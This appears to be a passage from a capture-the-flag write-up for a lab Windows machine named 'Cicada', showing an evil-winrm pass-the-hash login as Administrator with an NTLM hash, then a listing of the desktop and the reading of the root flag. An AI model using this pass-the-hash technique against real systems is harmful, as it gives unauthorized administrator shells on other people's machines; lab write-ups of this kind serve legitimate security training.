 ❯ evil-winrm -i 10.10.11.35 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         9/30/2024   8:15 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
b1447